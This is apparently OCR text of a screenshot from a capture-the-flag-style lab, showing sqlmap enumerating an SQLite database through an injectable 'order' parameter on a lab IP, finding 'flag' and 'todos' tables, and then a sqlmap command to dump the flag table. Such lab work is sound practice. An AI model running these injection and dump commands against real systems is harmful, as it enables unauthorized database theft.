 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:55
Log Out...
Trash
Web Browser
File System
Home
Sublime Text
Terminal E...
Root Termi...
root@kali: ~
File Actions Edit View Help
[18:55:03] [INFO] fetching tables for database: 'SQLite_masterdb'
[18:55:03] [INFO] fetching number of tables for database 'SQLite_masterdb'
[18:55:03] [INFO] retrieved: 2
[18:55:04] [INFO] retrieving the length of query output
[18:55:04] [INFO] retrieved: 5
[18:55:08] [INFO] retrieved: todos
[18:55:08] [INFO] retrieving the length of query output
[18:55:08] [INFO] retrieved: 4
[18:55:11] [INFO] retrieved: flag
<current>
[2 tables]
+-------+
| flag  |
| todos |
+-------+
[18:55:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[18:55:11] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/10.10.174.109'
[*] ending @ 18:55:11 /2025-02-20/
┌──(root㉿kali)-[~]
└─# sqlmap -u http://10.10.174.109/?order=date --risk 3 --level 3 -T flag --t
hreads 10 --dump
Right Ctrl